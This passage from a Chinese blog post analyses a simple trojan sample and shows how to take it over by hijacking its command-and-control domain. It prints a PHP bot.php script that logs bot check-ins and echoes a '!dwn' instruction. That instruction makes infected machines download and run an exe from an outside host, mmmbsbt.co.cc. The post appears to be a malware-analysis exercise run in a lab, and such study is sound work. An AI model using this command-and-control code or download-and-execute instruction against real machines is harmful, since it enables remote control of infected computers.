
4、php脚本编写,很简单,主要是bot.php,获取post过来的参数内容,然后写到一个txt中,再echo指令,我这只示范!dwn,代码如下:
<?php
$mode=$_POST['mode'];
$ident=$_POST['ident'];
if(""==$ident)
{
$fp = fopen('zz.txt','a');
fwrite($fp,$mode.$ident."!");
fclose($fp);
echo "!dwn http://mmmbsbt.co.cc:8088/admin/1.exe c:\\1.exe kkkk";
}
else
{
$fp = fopen('zz.txt','a');
fwrite($fp,$mode.$ident."!");
fclose($fp);
echo "!dwn http://mmmbsbt.co.cc:8088/admin/1.exe c:\\1.exe kkkk";
}
?>试着访问下如图:

5、接着我们要准备一个可执行文件给样本进行下载执行,其实可以同样用上面那个web服务器,但是我这它的文件下载出了点问题,所以我又找了一个叫babyweb的小服务器,架设了一个服务器提供文件下载,下载的文件可以随便是一个exe之类的可执行文件,我这用一个helloword程序,架设我完毕如下图:
6、万事具备,接下来就是运行样本,一转眼后发现成功了:
三、总结
至此接管利用成功,基本思路就是域名劫持,然后web服务器提供指令及下载文件,主要是指令格式那要搞清楚,目前mmmbsbt.co.cc早已经失效,我第一步分析的时候其实就是架设web服务器提供指令一步步跟出来的,其他的点各位还有思路可以再搞搞。
转载请注明:http://blog.csdn.net/wangqiuyun/article/details/35547765





 本文详细分析了一款简单木马样本的功能实现,并演示了如何通过域名劫持和自建Web服务器来接管并利用该木马。
本文详细分析了一款简单木马样本的功能实现,并演示了如何通过域名劫持和自建Web服务器来接管并利用该木马。
















 9307
9307

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








